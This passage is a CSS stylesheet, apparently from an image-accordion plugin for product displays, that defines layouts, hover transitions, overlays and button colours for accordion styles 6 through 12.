            flex: 1;
    height: 100%;
    -webkit-transition: .8s;
    transition: .8s;
    position: relative;
    overflow: hidden;
    margin: 0 8px;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-desc {
	text-align: center;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-prodCat {
	background: #57374a;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-prodCat:hover {
		  background: #fdf906;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-6 .bpiacrdn-cartBtn {
	background: #57374a;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-cartBtn:hover {
	  background: #fdf906;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img {
      margin: 0 2px;
    }
	.bpiacrdn-img-accordion-6 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:nth-child(1) {
    margin: 0 8px 0 0;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:nth-child(1) {
      margin: 0 2px 0 0;
    }
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:nth-child(5) {
    margin: 0 0 0 8px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:nth-child(5) {
      margin: 0 0 0 2px;
    }
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
	background: #49da1029;
  pointer-events: none;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #63530073;
  }
.bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  }

  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
    -webkit-transition: .8s;
    transition: .8s;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
    -webkit-transition: .8s;
    transition: .8s;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-title {
    opacity: 1;
    visibility: visible;
    top: -10%;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-decs{
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-button{
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-title {
    opacity: 1;
    visibility: visible;
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-decs {
    opacity: 1;
    visibility: visible;
  }
  
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 10px;
    }
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
    width: 93%;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
      left: 10px;
    }
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
  }
  .bpiacrdn-img-accordion-6 .bpiacrdn-prodpriratwrap {
    justify-content: start;
}
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-6 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 14px;
    }
  }

  
  .bpiacrdn-img-accordion-7 .bpiacrdn-item-wrap {
    width: 100%;
    height: 300px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    overflow: hidden;
    margin: auto;
    border-radius: 20px;
  }
  
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, 0.47);
            box-shadow: 0 20px 30px rgba(0, 0, 0, 0.47);
    background-position: left;
    background-size: cover;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
  
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    top: 68%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
    will-change: transform;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
  }
.bpiacrdn-img-accordion-7 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  }

  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 150%;
    left: 50%;
    -webkit-transform: translate(-50%, -150%);
            transform: translate(-50%, -150%);
    text-align: center;
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    opacity: 0;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-prodCat {
	background: #a71a3b;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-prodCat:hover {
		background: #e907d6;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-prodCat a:hover {
		color: #fff;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-7 .bpiacrdn-cartBtn {
	background: #a71a3b;
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-cartBtn:hover {
	background: #e907d6;
  color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
	.bpiacrdn-img-accordion-7 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #e90c0c;
    width: 100%;
    text-transform: uppercase;
    margin-bottom: 10px;
	position: absolute;
    top: 0;
    transform: translateY(-100%);
  }
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #ffffff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
  }

  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-7 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 12px;
    }
  }
  
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-item-wrap {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    overflow: hidden;
    border-radius: 20px;
    height: 600px;
    padding: 20px;
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img {
    position: relative;
    margin: 5px 0;
    height: 100%;
    background-position: left;
    background-size: cover;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-radius: 30px;
    border: 1px solid #0af5e8;        
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img:nth-child(1) {
    margin: 0 0 5px 0;
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img:nth-child(5) {
    margin: 5px 0 0 0;
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
  }
.bpiacrdn-img-accordion-8 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  }

  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img img {
    width: 100%!important;
    max-width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 150%;
    left: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -150%);
            transform: translate(-50%, -150%);
    text-align: center;
    padding: 0 20px;
    -webkit-transition: .6s;
    transition: .6s;
    opacity: 0;
  }
  
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #fff;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  .bpiacrdn-img-accordion-8 .bpiacrdn-prodCat {
	background: #11a347;
}
  .bpiacrdn-img-accordion-8 .bpiacrdn-prodCat:hover {
		background: #4f5516;
}
  .bpiacrdn-img-accordion-8 .bpiacrdn-prodCat a:hover {
		color: #fff;
}
	.bpiacrdn-img-accordion-8 .bpiacrdn-prodCat a::before {
		background: #0000!important;
}
 .bpiacrdn-img-accordion-8 .bpiacrdn-cartBtn {
	background: #11a347;
 }
 .bpiacrdn-img-accordion-8 .bpiacrdn-cartBtn:hover {
	background: #4f5516;
  color: #fff;
 }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-8 {
      height: 650px;
    }
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-item-wrap {
    width: 100%;
    height: 350px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-box-shadow: 0 20px 5px rgba(0, 0, 0, 0.2);
            box-shadow: 0 20px 5px rgba(0, 0, 0, 0.2);
    background-position: left;
    background-size: cover;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
  
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
  }
.bpiacrdn-img-accordion-9 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  }

  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 150%;
    left: 50%;
    -webkit-transform: translate(-50%, -150%);
            transform: translate(-50%, -150%);
    text-align: center;
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    opacity: 0;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-prodCat {
	background: #5b76ba;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-prodCat:hover {
		background: #000000;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-prodCat a:hover {
		color: #fff;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-9 .bpiacrdn-cartBtn {
	background: #5b76ba;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-cartBtn:hover {
	background: #000000;
  color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
	.bpiacrdn-img-accordion-9 {
		height: 500px;
	}
  }
  
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #03a9f4;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-9 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  
  
  .bpiacrdn-img-accordion-10 .bpiacrdn-item-wrap {
	width: 100%;
	height: 500px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
	overflow: hidden;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
}
  
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    background-position: left;
    background-size: cover;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
	border-right: 5px solid #7bf800;
    border-radius: 10px;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
 .bpiacrdn-img-accordion-10 .bpiacrdn-single-img:last-child {
	border-right: none;
 }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    bottom: 10%;
    -webkit-transform: translateY(10%);
            transform: translateY(10%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    bottom: 10%;
    -webkit-transform: translateY(10%);
            transform: translateY(10%);
    opacity: 1;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
    z-index: 1;
  }
.bpiacrdn-img-accordion-10 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  z-index: 1;
  }

  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: -50%;
    left: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    opacity: 0;
    z-index: 2;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-prodCat {
	background: #0a2f35;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-prodCat:hover {
		background: #ac6f15;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-prodCat a:hover {
		color: #fff;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-10 .bpiacrdn-cartBtn {
	background: #0a2f35;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-cartBtn:hover {
	background: #ac6f15;
  color: #fff;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-desc {
	text-align: center;
  }

  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
	.bpiacrdn-img-accordion-10 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #ff5722;
    text-transform: uppercase;
    margin-bottom: 10px;
	  text-align: start;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-prodpriratwrap {
    justify-content: start;
  }
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #ffffff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-10 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }
  
  
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-item-wrap {
    width: 90%;
    height: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transform: skew(5deg);
            transform: skew(5deg);
    margin: 0 auto;
    -webkit-transition: .5s;
    transition: .5s;
  }
  
  .bpiacrdn-img-accordion-11:hover {
    -webkit-transform: skew(0deg);
            transform: skew(0deg);
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0 2px;
    overflow: hidden;
    border-radius: 30px;
    outline: 1px solid #f56038;
    outline-offset: 5px;
    margin: 0 5px;
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #0000006e;
    -webkit-transform: skew(0);
            transform: skew(0);
  }
.bpiacrdn-img-accordion-11 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #0000006e;
  -webkit-transform: skew(0);
          transform: skew(0);
  }

  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img  {
    height: 100%;
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img  img {
    width: 100%!important;
    max-width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 5;
        -ms-flex: 5;
            flex: 5;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-title {
    bottom: 30%;
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-title {
    bottom: 30%;
    -webkit-transform: translateY(30%);
            transform: translateY(30%);
    opacity: 1;
    visibility: visible;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-title {
        bottom: 50%;
	}
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-decs {
	text-align: center;
    bottom: 23%;
    opacity: 1;
    visibility: visible;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box .bpiacrdn-decs {
    bottom: 23%;
    -webkit-transform: translateY(23%);
            transform: translateY(23%);
    opacity: 1;
    visibility: visible;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-content-box .bpiacrdn-decs {
      bottom: 28%;
      -webkit-transform: translateY(28%);
              transform: translateY(28%);
    }
  }
 
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 50px;
    opacity: 0;
    width: 100%;
    padding: 0 20px;
    -webkit-transition: 1s;
    transition: 1s;
    z-index: 2;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-atcart-btn {
    text-align: center;
    margin-top: 20px;
}
   .bpiacrdn-img-accordion-11 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
	opacity: 1;
   }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 0 10px;
    }
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 10px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .7s;
    transition: .7s;
    -webkit-transition-delay: .5s;
            transition-delay: .5s;
    z-index: 2;
    width: 92%;
	text-align: center;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      left: 10px;
      font-size: 18px;
    }
	.bpiacrdn-img-accordion-11 {
		flex-direction: column;
		height: 550px;
	}
  }
  
  .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
	color: #fff;
	font-size: 15px;
	line-height: 20px;
	bottom: -50%;
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	width: 92%;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition-delay: .5s;
}
  .bpiacrdn-img-accordion-11 .bpiacrdn-prodCat {
	background: #f56038;
  }
  .bpiacrdn-img-accordion-11 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-11 .bpiacrdn-cartBtn {
	background: #f56038;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-11 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      left: 10px;
      font-size: 12px;
    }
  }
  
  
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-item-wrap {
    width: 90%;
    height: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transform: skew(5deg);
            transform: skew(5deg);
    margin: 0 auto;
    -webkit-transition: .5s;
    transition: .5s;
  }
  
  .bpiacrdn-img-accordion-12:hover {
    -webkit-transform: skew(-10deg);
            transform: skew(-10deg);
  }
  
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0 2px;
    overflow: hidden;
    border: 2px dashed #d54806;
    border-bottom: none;
    border-top: none;
    box-shadow: 0 10px 10px #00000017;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img img {
	width: 100%!important;
	height: 100%!important;
	object-fit: cover;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-12 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
